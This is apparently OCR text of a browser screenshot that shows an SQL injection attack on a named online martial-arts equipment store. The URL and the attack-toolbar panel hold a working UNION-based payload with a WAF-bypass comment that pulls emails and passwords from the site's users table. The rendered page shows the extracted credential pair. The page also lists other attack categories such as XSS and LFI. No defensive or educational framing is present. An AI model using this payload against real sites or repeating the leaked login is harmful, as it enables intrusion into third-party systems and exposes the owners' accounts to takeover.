 Cyberfox File Edit View History Bookmarks Tools Help
MMA PRO SPORTS × T TOTOLINK / The Smartest Net... ×
https://www.mmaprosports.pk/products.php?id=-32' /*!50000Union*/ Select 1,2,3,4,concat(email,0x3d3d,password),6,7, Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.mmaprosports.pk/products.php
Split URL ?id=-32' /*!50000Union*/ Select 1,2,3,4,concat(email,0x3d3d,password),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from users -- -
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
info@mrsoft.pk==admin
CATEGORIES
BOXING EQUIPMENT
MUAY THAI ACCESSORIES
MMA FIGHT ACCESSORIES
BJJ ACCESSORIES
MARTIAL ARTS
9
FITNESS ACCESSORIES
info@mrsoft.pk==admin
Message us
SPORTS GLOVES
1
GetButton
Type here to search
86°F Light rain
12:09 PM
8/9/2021